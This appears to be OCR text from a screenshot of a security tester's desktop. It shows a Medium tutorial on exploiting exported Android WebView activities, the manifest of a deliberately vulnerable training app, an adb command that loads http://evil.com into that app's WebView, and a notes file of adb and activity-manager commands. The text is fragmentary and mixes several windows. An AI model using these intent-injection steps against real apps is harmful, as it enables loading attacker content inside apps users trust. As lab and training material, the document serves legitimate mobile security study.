 medium.com/mobis3c/exploiting-android-webview-vulnerabilities-e2bcff780892
PATHs URLs GAU SubFinder table Homoglyph Rebinder radar AI UUID url validation Regexper XSS Hunter source osinleak
Medium Search Write Sign up Sign in
Exploitation
We will use ADB to send an intent to the component and this intent will open
a malicious webpage provided by the attacker within the context of the
application.
adb shell am start -n componentname --es string "domain.com"
adb shell to start unique shell on a device, am (activity manager) start, -n
name of the component, — es extra string followed by the url.
So our adb cmd will look like as follows:
adb shell am start -n com.tmh.vulnwebview/.RegistrationWebView --es
12:59
Support
Webpage not available
The webpage at http://evil.com/ could not be
loaded because:
net::ERR_CLEARTEXT_NOT_PERMITTED
Free for personal use
1:1
ID
GPS
File View Navigation Tools Plugins Help
app.apk
Inputs
Files
app.ap
Scripts
SupportWebView AndroidManifest.xml
7 k
oid:minSdkVersion="16"
oid:targetSdkVersion="28"/>
11 rmission android:name="android.permission.INTERNET"/
12 rmission android:name="android.permission.READ_EXTER
14 tion
oid:theme="@style/Theme.VulnWebView"
oid:label="@string/app_name"
oid:icon="@mipmap/ic_launcher"
oid:debuggable="true"
oid:allowBackup="true"
oid:supportsRtl="true"
oid:roundIcon="@mipmap/ic_launcher_round"
oid:appComponentFactory="androidx.core.app.CoreCompo
23 ivity
android:theme="@style/Theme.VulnWebView.NoActionBar"
android:label="@string/title_activity_home"
android:name="com.tmh.vulnwebview.HomeActivity"/>
27 ivity
android:name="com.tmh.vulnwebview.SupportWebView"
android:exported="true"/>
30 ivity
android:name="com.tmh.vulnwebview.RegistrationWebView
android:exported="true"/>
33 ivity android:name="com.tmh.vulnwebview.MainActivity
34 <intent-filter>
35 <action android:name="android.intent.action.MAIN
37 <category android:name="android.intent.category.
34 </intent-filter>
33 tivity>
14 ation>
コンピューター
Chassis :
OS : Arch Linux
Kernel : 6.12.6-arch1-1
Packages : 1145 (pacman), 15 (flatpak-syst)
Display : 2560x1440 @ 60Hz [external]
Display : 1366x768 @ 60Hz [built-in]
>_ Terminal : kitty 0.38.1
WM : Hyprland
: sallan @ arch88
CPU : Intel(R) Core(TM) i5-10210U @ 4.20 Gz
GPU : NVIDIA GeForce MX110
GPU : Intel UHD Graphics
GPU Driver : nvidia (proprietary) 565.77
GPU Driver : i915
Memory : 9.01 GiB / 15.43 GiB (58%)
OS Age : 17 days
Uptime : 1 hour, 47 mins
❯ adb shell
genymotion:/ #
-n com.tmh.vulnwebview/.SupportWebView --es support_url "http://evil.com" <
Starting: Intent { cmp=com.tmh.vulnwebview/.SupportWebView (has extras) }
genymotion:/ #
jadx-gui app.apk drozer console connect adb shell
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
Notes
Bypass-OTP
Checklist
Android.sh
ar.sh
Auth.md
Checklist.m
Domain_Co
Invite.md
keys.md
OAUTH.mc
OTP.md
Recon.sh
Reset Pass
setup.sh
SQLi.md
XSS.html
CORS
CSRF
Git-Leaks
Post Messag
Sample Files
XSS
XXE
Checklist.md quick_fuzz.txt XSS.html Android.sh sudo ddcutil set
1 # Android AppSec
2
3 ### adb commands
4 adb devices # list running emulators
5 adb -s 127.0.0.1:6555 shell
6 adb -s 127.0.0.1:6555 pull path/to/file.ext ./ # pull file from the emulator
7 adb root
8 abd install # install apps
9 adb log # Android log
10 adb shell
11 adb pull <PATH>
12
13 ## PM
14 pm list packages
15 pm path
16 pm list packages -U # prints the user id and list packages
17
18 ## am
19
20 am start -n <package_name>/<activity_name> # strat activity
21 am start -n <package_name>/<activity_name> --es <key> <value> # Start an Activity with Extras
22 am startservice -n <package_name>/<service_name> # Start a Service
23 am broadcast -a <action_name> # Send a Broadcast\
24 am broadcast -a <action_name> --es <key> <value> # Send a Broadcast with Extras:
25
26
27
28 ## APKTOOL
29 apktool d <APK> # decompile
30 abktool b <PATH> -o app.apk # build
Line 24, Column 67 Spaces: 4 Bash
chat.deepseek.com/a/chat/s/b20d8fd2-4023-4e6d-93d1-6edd750d2995
AU SubFinder table Homoglyph Rebinder radar AI UUID url validation Regexper XSS Hunter source osinleak White Intel
Android WebView Security Analysis Overview
bash Copy
am broadcast -a com.example.myapp.MY_ACTION
Send a Broadcast with Extras:
bash Copy
am broadcast -a <action_name> --es <key> <value>
• Example:
bash Copy
am broadcast -a com.example.myapp.MY_ACTION --es message "Hello World"
4. Force Stop an App
bash Copy
Message DeepSeek
DeepThink Search NEW
AI-generated, for reference only